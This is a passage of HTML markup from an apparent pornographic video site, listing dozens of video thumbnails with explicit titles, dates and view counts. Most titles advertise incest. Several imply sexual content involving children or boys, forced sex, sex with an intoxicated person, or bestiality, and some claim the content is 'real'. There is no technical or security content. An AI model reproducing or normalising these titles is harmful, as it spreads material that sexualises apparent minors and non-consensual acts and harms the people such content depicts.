                                <p>incezt - real brother and sister first selfmade video incezt - wife fucks the family dog porn videos - reddit loves incest porn</p>
                                <span class="views">105</span>
                                <span class="time">2:16</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1898329790596901984/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a5838e30311ec60" src="/thumbs/984/1898329790596901984_0.jpg" alt="insext dad wants to remmember 01582 - simpsons porn incest - black incest homemade porn videos" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>insext dad wants to remmember 01582 - simpsons porn incest - black incest homemade porn videos</p>
                                <span class="views">29911</span>
                                <span class="time">19:13</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942636954097214/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" alt="HORRORPORN - Twisted family" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 2.03.2023</div>
                            <div class="desc">
                                <p>HORRORPORN - Twisted family</p>
                                <span class="views">49620</span>
                                <span class="time">5:58</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/4764342476975737484/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="421e583d80718a8c" src="/thumbs/484/4764342476975737484_0.jpg" alt="stepmom with boys stepson fucking his busty mature stepmom" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.10.2023</div>
                            <div class="desc">
                                <p>stepmom with boys stepson fucking his busty mature stepmom</p>
                                <span class="views">1798</span>
                                <span class="time">12:35</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942638887762963/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed108d267c13" src="/thumbs/963/3824942638887762963_0.jpg" alt="PunishTeens - Blonde Teen Wants To Get Spanked by Daddy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 28.04.2023</div>
                            <div class="desc">
                                <p>PunishTeens - Blonde Teen Wants To Get Spanked by Daddy</p>
                                <span class="views">2277</span>
                                <span class="time">8:14</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731652598970/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb924ac6cba" src="/thumbs/970/2705852731652598970_0.jpg" alt="Sexy asian wife (2)" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 1.03.2023</div>
                            <div class="desc">
                                <p>Sexy asian wife (2)</p>
                                <span class="views">4574</span>
                                <span class="time">20:52</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2851854937408824491/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="2793d2f4af3264ab" src="/thumbs/491/2851854937408824491_0.jpg" alt="japanese female employee joins a passionate lesbian orgy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.11.2023</div>
                            <div class="desc">
                                <p>japanese female employee joins a passionate lesbian orgy</p>
                                <span class="views">3288</span>
                                <span class="time">5:10</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482548735888942/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251fbb24e2e" src="/thumbs/942/1426482548735888942_0.jpg" alt="Dad gets caught watching porn by companion s daughter Second Cousin Loving" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Dad gets caught watching porn by companion s daughter Second Cousin Loving</p>
                                <span class="views">3888</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732363545973/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb94f0c9d75" src="/thumbs/973/2705852732363545973_0.jpg" alt="Son consoles mother" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 2.03.2023</div>
                            <div class="desc">
                                <p>Son consoles mother</p>
                                <span class="views">57864</span>
                                <span class="time">19:43</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637602821261/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10408fd48d" src="/thumbs/261/3824942637602821261_0.jpg" alt="Mother and Son - for more visit (filipinapornsite.blogspot.com)" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 28.02.2023</div>
                            <div class="desc">
                                <p>Mother and Son - for more visit (filipinapornsite.blogspot.com)</p>
                                <span class="views">38279</span>
                                <span class="time">0:59</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2406246472363900186/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="2164b46af3497d1a" src="/thumbs/186/2406246472363900186_0.jpg" alt="Brother fucking his 2 sisters" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Brother fucking his 2 sisters</p>
                                <span class="views">67292</span>
                                <span class="time">7:41</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731503105186/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb91bc354a2" src="/thumbs/186/2705852731503105186_0.jpg" alt="Your mother needs it urgently" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Your mother needs it urgently</p>
                                <span class="views">62523</span>
                                <span class="time">5:46</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856896903684162/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751a697a042" src="/thumbs/162/1892856896903684162_0.jpg" alt="Please Daddy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 7.03.2023</div>
                            <div class="desc">
                                <p>Please Daddy</p>
                                <span class="views">12885</span>
                                <span class="time">20:06</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639057375594/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed109742916a" src="/thumbs/594/3824942639057375594_0.jpg" alt="cumming inside daughter" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 1.03.2023</div>
                            <div class="desc">
                                <p>cumming inside daughter</p>
                                <span class="views">53457</span>
                                <span class="time">1:50</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1776651128797656241/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="18a7eec9ddc7f4b1" src="/thumbs/241/1776651128797656241_0.jpg" alt="Welcome father xmas, squirting orgasm is one of my best Xmas presents." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.04.2024</div>
                            <div class="desc">
                                <p>Welcome father xmas, squirting orgasm is one of my best Xmas presents.</p>
                                <span class="views">4309</span>
                                <span class="time">5:20</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482548080388354/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251d4a02902" src="/thumbs/354/1426482548080388354_0.jpg" alt="Dad gets caught jerking off to pal s daughter and black step Movie Night" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 1.03.2023</div>
                            <div class="desc">
                                <p>Dad gets caught jerking off to pal s daughter and black step Movie Night</p>
                                <span class="views">4522</span>
                                <span class="time">5:01</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5333626236065329728/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4a04d8cd8d60b240" src="/thumbs/728/5333626236065329728_0.jpg" alt="wives:a mother and daughter passionate night of exploring each other. naughty and provocative scenes that they won't forget." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.11.2023</div>
                            <div class="desc">
                                <p>wives:a mother and daughter passionate night of exploring each other. naughty and provocative scenes that they won't forget.</p>
                                <span class="views">4821</span>
                                <span class="time">13:19</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17717597920408068882/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f5e18d6fcf1f6312" src="/thumbs/882/17717597920408068882_0.jpg" alt="Bear Step Dad Fucks Twink Step s. After Losing His Job" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.10.2023</div>
                            <div class="desc">
                                <p>Bear Step Dad Fucks Twink Step s. After Losing His Job</p>
                                <span class="views">3046</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/13554958834508098944/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="bc1ce33e23e5ed80" src="/thumbs/944/13554958834508098944_0.jpg" alt="Alura Jenson and Piper Perri get fucked by a massive black dick" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.03.2024</div>
                            <div class="desc">
                                <p>Alura Jenson and Piper Perri get fucked by a massive black dick</p>
                                <span class="views">2780</span>
                                <span class="time">7:14</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732159290016/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb942dfeaa0" src="/thumbs/16/2705852732159290016_0.jpg" alt="REAL moment between mother and not her son" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 2.03.2023</div>
                            <div class="desc">
                                <p>REAL moment between mother and not her son</p>
                                <span class="views">19562</span>
                                <span class="time">4:11</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7596642199737702438/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="696cb1d4f91b9826" src="/thumbs/438/7596642199737702438_0.jpg" alt="incezt - brother fucking sister on couch incezt - family therapy part 2 porn - the family therapy porn" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 4.03.2023</div>
                            <div class="desc">
                                <p>incezt - brother fucking sister on couch incezt - family therapy part 2 porn - the family therapy porn</p>
                                <span class="views">22630</span>
                                <span class="time">13:21</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/503545617162584602/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="6fcf412272e421a" src="/thumbs/602/503545617162584602_0.jpg" alt="dive right into the taboo world of tight virgin family sex from husband to wife." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 8.03.2024</div>
                            <div class="desc">
                                <p>dive right into the taboo world of tight virgin family sex from husband to wife.</p>
                                <span class="views">1554</span>
                                <span class="time">1:27</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1293236866496400239/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="11f2801405f50b6f" src="/thumbs/239/1293236866496400239_0.jpg" alt="incezt - homemade incest mom  son and daughter - 3d family porn pics - 3d porn incest sleeping angel" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>incezt - homemade incest mom  son and daughter - 3d family porn pics - 3d porn incest sleeping angel</p>
                                <span class="views">1982</span>
                                <span class="time">0:33</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/14276428573495153184/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="c6201025d86a5220" src="/thumbs/184/14276428573495153184_0.jpg" alt="russian and xxx take family tabu to the extreme with real incest." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.11.2023</div>
                            <div class="desc">
                                <p>russian and xxx take family tabu to the extreme with real incest.</p>
                                <span class="views">3339</span>
                                <span class="time">8:19</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942636755530140/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed100e0f319c" src="/thumbs/140/3824942636755530140_0.jpg" alt="Stepdad force fucks daughter in ANGER" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Stepdad force fucks daughter in ANGER</p>
                                <span class="views">2547</span>
                                <span class="time">8:12</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639589926870/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10b700a7d6" src="/thumbs/870/3824942639589926870_0.jpg" alt="DADDY4K. Muscled daddy demonstrates teens what real sex passion is" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>DADDY4K. Muscled daddy demonstrates teens what real sex passion is</p>
                                <span class="views">2441</span>
                                <span class="time">9:26</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/18008670985673502580/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f9eba6d8f1f3ef74" src="/thumbs/580/18008670985673502580_0.jpg" alt="Cory Chase in sex by Step Son" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 3.03.2023</div>
                            <div class="desc">
                                <p>Cory Chase in sex by Step Son</p>
                                <span class="views">78</span>
                                <span class="time">3:07</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856895871658664/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c75169142aa8" src="/thumbs/664/1892856895871658664_0.jpg" alt="Sweet daughter&#039;s friend has had too much to drink!" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 4.03.2023</div>
                            <div class="desc">
                                <p>Sweet daughter&#039;s friend has had too much to drink!</p>
                                <span class="views">25190</span>
                                <span class="time">14:16</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17947549031848616812/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f91280c1183e236c" src="/thumbs/812/17947549031848616812_0.jpg" alt="He finds her in not the family threesome" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 3.03.2023</div>
                            <div class="desc">
                                <p>He finds her in not the family threesome</p>
                                <span class="views">90</span>
                                <span class="time">6:04</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17578020671949664404/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f3f1acab36087094" src="/thumbs/404/17578020671949664404_0.jpg" alt="mommy's boy - busty milf natasha nice takes her cute stepson's anal virginity! (spanish subtitles)" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.10.2023</div>
                            <div class="desc">
                                <p>mommy's boy - busty milf natasha nice takes her cute stepson's anal virginity! (spanish subtitles)</p>
                                <span class="views">2448</span>
                                <span class="time">14:49</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/4980322387796979254/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="451da8d327906e36" src="/thumbs/254/4980322387796979254_0.jpg" alt="grandpasfuckteens - horny grandpa take linda love's tight pussy before she receives all of his cum" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.10.2023</div>
                            <div class="desc">
                                <p>grandpasfuckteens - horny grandpa take linda love's tight pussy before she receives all of his cum</p>
                                <span class="views">2396</span>
                                <span class="time">13:02</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640803791726/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10ff5ac36e" src="/thumbs/726/3824942640803791726_0.jpg" alt="Stepmom massage sons dick under shower" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 22.03.2023</div>
                            <div class="desc">
                                <p>Stepmom massage sons dick under shower</p>
                                <span class="views">6387</span>
                                <span class="time">5:58</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942636563011110/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1002959626" src="/thumbs/110/3824942636563011110_0.jpg" alt="Old man fucks his young wife on the kitchen table" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 1.03.2023</div>
                            <div class="desc">
                                <p>Old man fucks his young wife on the kitchen table</p>
                                <span class="views">35298</span>
                                <span class="time">6:02</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731935522479/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb935897eaf" src="/thumbs/479/2705852731935522479_0.jpg" alt="Russian Family - 6" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Russian Family - 6</p>
                                <span class="views">43499</span>
                                <span class="time">18:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17904858751556311202/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f87ad62ba80ed8a2" src="/thumbs/202/17904858751556311202_0.jpg" alt="Perverse Daughter All-in" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.11.2023</div>
                            <div class="desc">
                                <p>Perverse Daughter All-in</p>
                                <span class="views">46</span>
                                <span class="time">6:13</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5743080305425278172/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4fb3851c116a64dc" src="/thumbs/172/5743080305425278172_0.jpg" alt="anal, rough, and amateur sex lead to steamy incestuous situations." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 20.11.2023</div>
                            <div class="desc">
                                <p>anal, rough, and amateur sex lead to steamy incestuous situations.</p>
                                <span class="views">1581</span>
                                <span class="time">7:22</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/896703738551626206/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="c71bb4c9d2269de" src="/thumbs/206/896703738551626206_0.jpg" alt="russian wives have been known to engage in such family sex acts." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 9.10.2023</div>
                            <div class="desc">
                                <p>russian wives have been known to engage in such family sex acts.</p>
                                <span class="views">4030</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2895678815709636088/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="282f848a79ff25f8" src="/thumbs/88/2895678815709636088_0.jpg" alt="p. Daughter Gets Fucked By Daddy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>p. Daughter Gets Fucked By Daddy</p>
                                <span class="views">2951</span>
                                <span class="time">9:48</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852735286730838/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9fd48e056" src="/thumbs/838/2705852735286730838_0.jpg" alt="Moms you love to" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Moms you love to</p>
                                <span class="views">22764</span>
                                <span class="time">11:55</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/10902315540971033459/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="974cce38b8cc9373" src="/thumbs/459/10902315540971033459_0.jpg" alt="Horny son his angry mom to fuck" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Horny son his angry mom to fuck</p>
                                <span class="views">2432</span>
                                <span class="time">10:07</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639170209072/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed109dfc4530" src="/thumbs/72/3824942639170209072_0.jpg" alt="Real small sister and brother sex video" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 3.03.2023</div>
                            <div class="desc">
                                <p>Real small sister and brother sex video</p>
                                <span class="views">12703</span>
                                <span class="time">8:04</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17780183576176127763/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f6bfe6c253366f13" src="/thumbs/763/17780183576176127763_0.jpg" alt="Britney Amber gives handjob to stepson then fucks" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 22.03.2023</div>
                            <div class="desc">
                                <p>Britney Amber gives handjob to stepson then fucks</p>
                                <span class="views">46</span>
                                <span class="time">17:04</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2872740547645693051/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="27de064ec2485c7b" src="/thumbs/51/2872740547645693051_0.jpg" alt="out of the family - busty rebel stepsister convinces her stepbrother to fuck her while she crashes h" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 31.10.2023</div>
                            <div class="desc">
                                <p>out of the family - busty rebel stepsister convinces her stepbrother to fuck her while she crashes h</p>
                                <span class="views">1815</span>
                                <span class="time">11:58</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17753652705424097347/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f661a5129c74c043" src="/thumbs/347/17753652705424097347_0.jpg" alt="Family voyeurism '  my brother and his cute asian girlfriend '" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Family voyeurism '  my brother and his cute asian girlfriend '</p>
                                <span class="views">148</span>
                                <span class="time">6:59</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637270798840/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed102cc591f8" src="/thumbs/840/3824942637270798840_0.jpg" alt="Helping MILF Mom With Her New Toy- Sheena Ryder" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Helping MILF Mom With Her New Toy- Sheena Ryder</p>
                                <span class="views">1475</span>
                                <span class="time">8:05</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17682030214194640333/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f56330cbe0cbb5cd" src="/thumbs/333/17682030214194640333_0.jpg" alt="real incest xxx: uncle and niece go wild enjoying forbidden taboo sex." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.11.2023</div>
                            <div class="desc">
                                <p>real incest xxx: uncle and niece go wild enjoying forbidden taboo sex.</p>
                                <span class="views">36</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637571199992/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed103ead53f8" src="/thumbs/992/3824942637571199992_0.jpg" alt=" grandpa fuck boy and cum" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 1.03.2023</div>
                            <div class="desc">
                                <p> grandpa fuck boy and cum</p>
                                <span class="views">13946</span>
                                <span class="time">3:23</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5243203170968622950/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="48c399811ac95766" src="/thumbs/950/5243203170968622950_0.jpg" alt="the amateur tendencies of a homemade family porn movie. sisters engaged in oral sex, getting their young asses fucked for the first time." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.11.2023</div>
                            <div class="desc">
                                <p>the amateur tendencies of a homemade family porn movie. sisters engaged in oral sex, getting their young asses fucked for the first time.</p>
                                <span class="views">1229</span>
                                <span class="time">10:14</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17899293179442765216/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f867104feb421da0" src="/thumbs/216/17899293179442765216_0.jpg" alt="incezt - jerking on real daughters ass incezt - incest creampie porn tumblr - porn free incest" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>incezt - jerking on real daughters ass incezt - incest creampie porn tumblr - porn free incest</p>
                                <span class="views">53613</span>
                                <span class="time">3:44</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/11123081420361816592/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="9a5d1f9e8469da10" src="/thumbs/592/11123081420361816592_0.jpg" alt="Young Boy Wake Up Step Mom and get First Fuck in her Ass" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Young Boy Wake Up Step Mom and get First Fuck in her Ass</p>
                                <span class="views">33292</span>
                                <span class="time">28:37</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3387547008458874024/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="2f02fc0e6320dca8" src="/thumbs/24/3387547008458874024_0.jpg" alt="pussy and ass licking, blowjobs and oral sex for this russian incest family." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.10.2023</div>
                            <div class="desc">
                                <p>pussy and ass licking, blowjobs and oral sex for this russian incest family.</p>
                                <span class="views">2280</span>
                                <span class="time">10:03</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/11204075835928679371/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="9b7cdf9c6d1113cb" src="/thumbs/371/11204075835928679371_0.jpg" alt="insext a feast of hidden emotions 01011 - stormy daniels incest porn - porn stars who had incest with father" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 1.03.2023</div>
                            <div class="desc">
                                <p>insext a feast of hidden emotions 01011 - stormy daniels incest porn - porn stars who had incest with father</p>
                                <span class="views">32052</span>
                                <span class="time">18:24</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734212191697/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9bd3cb5d1" src="/thumbs/697/2705852734212191697_0.jpg" alt="Busty mom Seduceding son while cleaning the car" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 2.03.2023</div>
                            <div class="desc">
                                <p>Busty mom Seduceding son while cleaning the car</p>
                                <span class="views">31753</span>
                                <span class="time">15:12</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731384058504/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb914aad288" src="/thumbs/504/2705852731384058504_0.jpg" alt="Russian Family - 13" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Russian Family - 13</p>
                                <span class="views">5600</span>
                                <span class="time">18:14</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731706541779/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb927e386d3" src="/thumbs/779/2705852731706541779_0.jpg" alt="Russian Sauna" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Russian Sauna</p>
                                <span class="views">34148</span>
                                <span class="time">12:13</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/6885745264115043917/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="5f8f14d5e167ce4d" src="/thumbs/917/6885745264115043917_0.jpg" alt="russian incest xxx delights viewers with vivid and real family sex scenes." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 9.10.2023</div>
                            <div class="desc">
                                <p>russian incest xxx delights viewers with vivid and real family sex scenes.</p>
                                <span class="views">311</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17641588355705038543/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f4d38323ef7766cf" src="/thumbs/543/17641588355705038543_0.jpg" alt="Cory Chase in Stripper mom gives her ass to her son" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Cory Chase in Stripper mom gives her ass to her son</p>
                                <span class="views">358</span>
                                <span class="time">6:38</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640765556298/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10fd13564a" src="/thumbs/298/3824942640765556298_0.jpg" alt="Me chingue a mi hermanita" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Me chingue a mi hermanita</p>
                                <span class="views">1538</span>
